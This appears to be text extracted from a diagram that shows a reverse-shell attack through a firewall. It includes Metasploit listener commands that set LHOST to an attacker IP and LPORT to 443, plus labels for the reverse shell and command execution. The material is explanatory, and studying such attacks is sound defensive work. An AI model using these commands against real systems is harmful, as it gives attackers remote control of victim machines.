 Victim
Firewall
Attacker
msflistener
set LHOST 80.23.223.12
set LPORT 443
exploit
reverse shell 80.23.223.12
command
exec
result